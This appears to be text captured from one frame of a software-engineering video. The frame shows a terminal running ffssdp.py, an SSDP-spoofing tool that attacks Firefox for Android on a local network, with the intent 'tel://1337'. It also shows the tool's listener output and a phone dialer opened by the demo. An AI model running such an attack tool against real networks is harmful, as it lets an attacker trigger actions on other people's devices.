 firefox-android-lan-attack : bash — Konsole
File Edit View Bookmarks Settings Help
$ ./ffssdp.py wlp59s0 -t "tel://1337"
...by initstring
########################################
[*] MSEARCH LISTENER: wlp59s0
[*] INTENT: tel://1337
########################################
[M-SEARCH] New Host 192.168.1.158, Service Type: roku:ecp
[M-SEARCH] New Host 192.168.1.158, Service Type: media:router
^C
[!] Thanks for playing! Stopping threads and exiting...
Process Process-1:
$
9:46
Create new contact
Add to a contact
Send SMS
1337
1 2 3
ABC DEF
4 5 6
GHI JKL MNO
7 8 9
PQRS TUV WXYZ
*
HUSSEIN NASSER
0:15 / 0:40
@hnasr
SOFTWARE ENGINEERING VIDEOS
;